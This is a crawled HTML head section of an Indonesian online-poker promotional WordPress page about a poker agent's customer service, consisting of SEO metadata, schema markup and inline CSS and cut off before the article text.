

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/
body_size: 15463
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Layanan Pelanggan Agen Poker Jackpot Terbesar Indonesia</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendersonbizcenter.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Temukan kualitas Layanan Pelanggan di Agen Poker Online Jackpot Terbesar di Indonesia untuk pengalaman bermain yang luar biasa dan terpercaya." />
	<link rel="canonical" href="https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Layanan Pelanggan Agen Poker Jackpot Terbesar Indonesia" />
	<meta property="og:description" content="Temukan kualitas Layanan Pelanggan di Agen Poker Online Jackpot Terbesar di Indonesia untuk pengalaman bermain yang luar biasa dan terpercaya." />
	<meta property="og:url" content="https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/" />
	<meta property="og:site_name" content="Hendersonbizcenter" />
	<meta property="article:published_time" content="2024-01-19T00:58:00+00:00" />
	<meta property="article:modified_time" content="2024-02-19T09:41:27+00:00" />
	<meta property="og:image" content="https://hendersonbizcenter.com/wp-content/uploads/2024/01/Layanan-Pelanggan-di-Agen-Poker-Online-Jackpot-Terbesar-di-Indonesia.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/#article","isPartOf":{"@id":"https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/"},"author":{"name":"admin","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"headline":"Layanan Pelanggan Agen Poker Jackpot Terbesar Indonesia","datePublished":"2024-01-19T00:58:00+00:00","dateModified":"2024-02-19T09:41:27+00:00","mainEntityOfPage":{"@id":"https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/"},"wordCount":1253,"commentCount":0,"image":{"@id":"https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2024/01/Layanan-Pelanggan-di-Agen-Poker-Online-Jackpot-Terbesar-di-Indonesia.jpg","keywords":["agen poker online","omahapoker","poker indonesia","poker jackpot","poker online terbaik","poker terbaru 2024","poker uang asli","situs poker terpercaya","texas holdem indonesia","turnamen poker indonesia"],"articleSection":["Poker Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/","url":"https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/","name":"Layanan Pelanggan Agen Poker Jackpot Terbesar Indonesia","isPartOf":{"@id":"https://hendersonbizcenter.com/#website"},"primaryImageOfPage":{"@id":"https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/#primaryimage"},"image":{"@id":"https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/#primaryimage"},"thumbnailUrl":"https://hendersonbizcenter.com/wp-content/uploads/2024/01/Layanan-Pelanggan-di-Agen-Poker-Online-Jackpot-Terbesar-di-Indonesia.jpg","datePublished":"2024-01-19T00:58:00+00:00","dateModified":"2024-02-19T09:41:27+00:00","author":{"@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637"},"description":"Temukan kualitas Layanan Pelanggan di Agen Poker Online Jackpot Terbesar di Indonesia untuk pengalaman bermain yang luar biasa dan terpercaya.","breadcrumb":{"@id":"https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/#primaryimage","url":"https://hendersonbizcenter.com/wp-content/uploads/2024/01/Layanan-Pelanggan-di-Agen-Poker-Online-Jackpot-Terbesar-di-Indonesia.jpg","contentUrl":"https://hendersonbizcenter.com/wp-content/uploads/2024/01/Layanan-Pelanggan-di-Agen-Poker-Online-Jackpot-Terbesar-di-Indonesia.jpg","width":1344,"height":768,"caption":"Layanan Pelanggan di Agen Poker Online Jackpot Terbesar di Indonesia"},{"@type":"BreadcrumbList","@id":"https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendersonbizcenter.com/"},{"@type":"ListItem","position":2,"name":"Layanan Pelanggan Agen Poker Jackpot Terbesar Indonesia"}]},{"@type":"WebSite","@id":"https://hendersonbizcenter.com/#website","url":"https://hendersonbizcenter.com/","name":"Hendersonbizcenter","description":"Situs Judi Slot Terpercaya di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendersonbizcenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendersonbizcenter.com/#/schema/person/ca703e7ba1d8c7c7083b8b88ba871637","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendersonbizcenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22b9f97b64b4fb54ca869793804a69b1317a987cd2115f4a558a352a0c2c2950?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hendersonbizcenter.com"],"url":"https://hendersonbizcenter.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://hendersonbizcenter.com/layanan-pelanggan-agen-poker-jackpot-terbesar-indonesia/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Hendersonbizcenter &raquo; Feed" href="https://hendersonbizcenter.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Flayanan-pelanggan-agen-poker-jackpot-terbesar-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendersonbizcenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendersonbizcenter.com%2Flayanan-pelanggan-agen-poker-jackpot-terbesar-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hendersonbizcenter.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 